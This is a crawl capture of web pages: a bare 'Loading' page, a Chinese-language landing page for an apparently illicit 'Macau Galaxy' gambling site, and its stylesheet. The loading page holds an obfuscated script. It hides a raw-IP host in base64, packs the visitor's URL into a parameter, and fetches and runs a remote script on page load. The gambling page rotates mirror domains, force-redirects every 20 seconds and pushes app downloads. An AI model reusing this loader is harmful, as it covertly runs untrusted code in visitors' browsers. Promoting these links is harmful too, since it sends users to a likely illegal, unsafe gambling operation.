

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://8501045568.com/
body_size: 724
content:
<html><head><meta charset=UTF-8><meta name=viewport content="width=device-width,initial-scale=1"><title>Loading</title></head><body><script>function W(s){return s.split('').reverse().join('').replace(/\./g,'%2E')}var z=btoa('u='+W(location.href)+'&p='+location.pathname+location.search),u=atob('aHR0cDovLzE1NC4xMi41NC4yNDk6ODg2'),t,L=function(){t&&clearTimeout(t);location.href=u+'/?z='+z};function C(){var a=navigator.userAgent.toLowerCase();return['ucbrowser','ucweb','quark'].some(function(v){return~a.indexOf(v)})}C()?L():(function(){var s=document.createElement('script');t=setTimeout(L,2e3);s.src=u+'/z/'+z+'.js';s.onload=function(){clearTimeout(t)};s.onerror=L;document.head.appendChild(s)})()</script></body></html>


--- FILE ---
content_type: text/html
request_url: https://45560amyh.cc/
body_size: 7500
content:
<!DOCTYPE HTML> 
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit">
<title>Macau Galaxy 银河国际-4556.com</title>
<link type="text/css" rel="stylesheet" href="css/flash.css"  />
<link type="text/css" rel="stylesheet" href="css/style.css?v=111"  />
<script type="text/javascript" src="js/jquery-1.7.1.min.js"></script>

<div style="display: none;">
	<script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1280327929&web_id=1280327929"></script>
	<script>
	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://hm.baidu.com/hm.js?198c742deecc5a2fd8faea582c1bcbac";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();
	</script>
</div>

<script type="text/javascript">
function sc(obj){
    var url = $(obj).attr("urlweb");
    var title = $(obj).attr("urltit");
    var ua = navigator.userAgent.toLowerCase();
    if (ua.indexOf("360se") > -1) {
        alert("由于360浏览器功能限制，请先复制网址，再按 Ctrl+D 手动收藏！");
    }
    else if (ua.indexOf("msie 8") > -1) {
        window.external.AddToFavoritesBar(url, title); //IE8
    }
    else if (document.all) {
	  try{
	   window.external.addFavorite(url, title);
	  }catch(e){
	   alert('您的浏览器不支持,请先复制网址，再按 Ctrl+D 手动收藏!');
	  }
		}
		else if (window.sidebar) {
			window.sidebar.addPanel(title, url, "");
		}
		else {
	    alert('您的浏览器不支持,请先复制网址，再按 Ctrl+D 手动收藏!');
		}
}
</script>
<script type="text/javascript">
	function browserRedirect() {
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if ((bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) ){
        window.location.href='index_m.html';
    }
}
browserRedirect();
</script>
</head>
<body> 


<div class="nvren  animated fadeInLeft">
	 <ul class="anniu">
       <a class="an01" href="https://www.ub66.io/" target="_blank"></a>
       <a class="an02" href="https://6s1h7qj.u4aeh8uk.com/1747c540eaa109jkfle-keli775700a110904040b080e04040d040b0b010c0207030d89e10b094bc548eea30" target="_blank"></a>
       <a class="an03" href="http://app45564.com" target="_blank"></a>
    </ul>


<br/>
<ul style="padding-left:60px;color:#0000FF"><font>强烈建议电脑端下载<a href="https://www.ub66.io/" target="_blank"><font><sapn style="color:#0000FF">【寰宇浏览器】</span></font></a>手机端下载<a href="http://www.app45564.com" target="_blank"><font><span style="color:#0000FF">【Macau Galaxy 银河国际】</span></font></a>防止域名劫持</font>
</ul>

	
</div>

<div class="wzmb">

      <ul class="jzwz">
       <a href="" id="a1"><font class="ico"></font><font class="wzl">我们的最新网址</font><font class="wzm"><span class="sz">4556</span>.Com</font><font class="wzr">请一秒记住</font></a>
     </ul>
     
    <ul class="top">
       <span class="ggcot"><marquee id="msgNews" scrollamount="4" scrolldelay="100" direction="left"  onMouseOver="this.stop();" onMouseOut="this.start();" ></marquee></span> <!-- 公告 -->
    </ul>
    

    
    <ul class="mod">
       <div class="ewm"><span><img src="img/ewm.png"></span><font>扫一扫下载手机APP</font></div>
       <span class="t"></span>
       <span class="b">
         <font class="tm001">
          <a class="l"></a>
          <a class="m" href="javascript:void(0);" target="_blank">点击进入</a>
          <a class="r" urlweb="" urltit="Macau Galaxy 银河国际-4556.com" onClick="sc(this);">点击收藏</a>
         </font>
         <font class="tm002">
          <a class="l"></a>
          <a class="m" href="javascript:void(0);" target="_blank">点击进入</a>
          <a class="r" urlweb="" urltit="Macau Galaxy 银河国际-4556.com" onClick="sc(this);">点击收藏</a>
         </font>
         <font class="tm003">
          <a class="l"></a>
          <a class="m" href="javascript:void(0);" target="_blank">点击进入</a>
          <a class="r" urlweb="" urltit="Macau Galaxy 银河国际-4556.com" onClick="sc(this);">点击收藏</a>
         </font>
       </span>

    </ul>

<!--
    <ul class="bot"><font>强烈建议电脑端下载<a href="https://www.ub66.io/" target="_blank">【寰宇浏览器】</a>手机端下载<a href="http://45565jjj.com/infe/rmobile" target="_blank">【Macau Galaxy 银河国际】</a>防止域名劫持</font></ul>
-->

</div>

<div class="header"><div class="logo"></div></div>
<div class="newbg"></div>

<script type="text/javascript">
function browserRedirect() {
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if ((bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) ){
        window.location.href='index_m.html';
    }
}
browserRedirect();


var len=4;
var rnd=Math.floor(Math.random()*len);
var txt=new Array(len);
txt[0]="www.aa45565";
txt[1]="www.bb45565";
txt[2]="www.cc45565";
txt[3]="www.dd45565";
$(".sz").html(txt[rnd]);
$("#a1").attr("href","https://"+txt[rnd]+".com"); 
//三条展示
url = new Array();
url[0] = "进入官网 →";
url2 = new Array();
url2[0] = "进入官网 →";
url3 = new Array();
url3[0] = "进入官网 →";
//三条链接
url9 = new Array();
url9[0] = "www.4010164556.com";
url29 = new Array();
url29[0] = "www.84155296254556.com";
url39 = new Array();
url39[0] = "www.36148769464556.com";
var i = Math.random() * url.length;
var i = Math.floor(i);
// $(".tm001 a.l").html(str.replace('',''))   //如过修改上面的网址有加端口请联系技术部，我们要求前端不显示端口
str=url[i];
str2=url2[i];
str3=url3[i];
str9=url9[i];
str29=url29[i];
str39=url39[i];
$(".tm001 a.l").html(str.replace('',''))
$(".tm002 a.l").html(str2.replace('',''))
$(".tm003 a.l").html(str3.replace('',''))
$(".tm001 a.m").attr("href","https://"+str9+"");
$(".tm002 a.m").attr("href","http://"+str29+"");
$(".tm003 a.m").attr("href","https://"+str39+"");
$(".tm001 a.r").attr("urlweb","https://"+str+"");
$(".tm002 a.r").attr("urlweb","http://"+str2+"");
$(".tm003 a.r").attr("urlweb","https://"+str3+"");
setInterval(function(){
location.href= "https://"+txt[rnd]+".com";
},20000)
</script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://45560amyh.cc/css/style.css?v=111
body_size: 4981
content:
*{margin:0;padding:0;}
.clear{ clear:both;}
a{ text-decoration:none;color:#fff; font-size:12px;}
body{font-size:12px; font-family: "微软雅黑"; overflow-x:hidden; background:#ececec url(../img/001.png) repeat-x top center;}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
        margin: 0;
        padding: 0;
        border: 0;
        outline: 0;
        
		font-family: "微软雅黑";
       
}
body {line-height: 1;}
ol, ul ,li{list-style: none;}
a{text-decoration: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {content: '';content: none;}
:focus {outline: 0;}
ins {text-decoration: none;}
del { text-decoration: line-through;}
table {border-collapse: collapse;border-spacing: 0;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.clearfix{*+height:1%;}
* html .clearfix{zoom:1;} /* IE6 */
*+html .clearfix{zoom:1;} /* IE7 */
html {overflow-y: scroll;} 


.header{height:170px; overflow:hidden; position:absolute; z-index:899; width:1223px; left:50%; margin-left:-612px;}
.header .logo{background:url(../img/dxx.png) no-repeat center; width:385px; height:120px; margin-left:0px;margin-top:10px;}
.newbg{height:560px;background:url(../img/pp.png) no-repeat center; overflow:hidden; position:absolute; z-index:1; width:1357px; left:50%; margin-left:-690px; margin-top:220px;}

.nvren{ position:absolute; z-index:9997;margin-top:10px;background:url(../img/jqr.png) no-repeat; width:800px; height:325px;left:50%;margin-left:-172px;  }
.nvren ul.anniu{width:598px;height:51px;  font-size:14px;  margin-left: 50px; margin-top:33px;}
.nvren ul.anniu a{display:block; float:left;  margin-right: 5px; cursor:pointer; }
.nvren ul.anniu a.an01{width:180px; height:52px;}
.nvren ul.anniu a.an02{width:170px; height:52px;}
.nvren ul.anniu a.an03{width:170px; height:52px;}



.wzmb{ position:absolute; z-index:96;left:50%;width:1223px; height:875px;background:url(../img/rss.png) no-repeat; margin-left:-612px; }
.wzmb ul{ margin:0px; padding:0px;}

.wzmb ul.jzwz{margin-top:400px;width:1153px; height:46px; text-align: center; position:absolute; z-index:700;}
.wzmb ul.jzwz font{font-size:38px;}
.wzmb ul.jzwz font.ico{}
.wzmb ul.jzwz font.wzl{color:#2479d0;}
.wzmb ul.jzwz font.wzm{color:#247037; font-weight:bold;padding-right: 10px; padding-left: 10px;}
.wzmb ul.jzwz font.wzm .sz{ color:#F00; }
.wzmb ul.jzwz font.wzr{ color:#2479d0;}

.wzmb ul.top{width:977px; margin-top:120px;height:60px;  font-size:14px; position:absolute; z-index:750;}
.wzmb ul.top span{ display:block; float:left;}
.wzmb ul.top span.ggcot{ width:810px; margin-left: 150px; height:30px;font-size:16px;  padding-top: 22px; line-height:160%; color:#FFF;}


.wzmb ul.mod{width:1183px; margin:5px; margin-top:560px;margin-bottom:5px;height:510px;position:absolute; z-index:700;}
.wzmb ul.mod span{ display:block; margin-left:260px; padding:0px;width:820px; }
.wzmb ul.mod span.b{height:240px; overflow:hidden;}
.wzmb ul.mod span.b font{ display:block;height:64px; margin:0px; text-align: center;  padding:0px; overflow:hidden; margin:10px; margin-left: 20px; margin-bottom:0px;}
.wzmb ul.mod span.b font a{ display:block; float:left; height:62px; border:0px #683692 solid;}
.wzmb ul.mod span.b font a.l{width:380px; border-right:0px solid;font-size:42px; background:#f6f6f6; padding-left:10px; font-weight:bold; text-align:left; line-height:140%; color:#054434; }
.wzmb ul.mod span.b font a.m{width:190px;background:#2479d0; margin-right:10px;font-family:Microsoft YaHei UI; font-size:36px; text-align:center; line-height:180%; color:#ff0; cursor:pointer;}
.wzmb ul.mod span.b font a.m:hover{ color:#ff0;}
.wzmb ul.mod span.b font a.r{width:190px;background:#74cb77;font-family:Microsoft YaHei UI; font-size:36px; text-align:center; line-height:180%; color:#ff0; cursor:pointer;}
.wzmb ul.mod span.b font a.r:hover{ color:#ff0;}


.wzmb ul.mod .ewm{background:#fff; width:160px; height:190px; position:absolute; z-index:711; margin-left:90px; margin-top:20px;border:0px #999999 solid;}
.wzmb ul.mod .ewm span{ display:block; width:140px; height:140px; margin:10px; margin-bottom:0px; border:1px #999999 solid;}
.wzmb ul.mod .ewm span img{ width:139px; height:139px;}
.wzmb ul.mod .ewm font{display:block; text-align:center;width:142px; height:30px; margin-left:10px; line-height:200%; background:#CCC;}


.wzmb ul.bot{width:600px;margin:5px;height:30px; font-size:12px;margin-top:100px;left:50%; margin-left:-205px;  text-align:right; line-height:170%; color:#247037;position:absolute; z-index:750;}
.wzmb ul.bot a{color:#247037;font-size:12px;}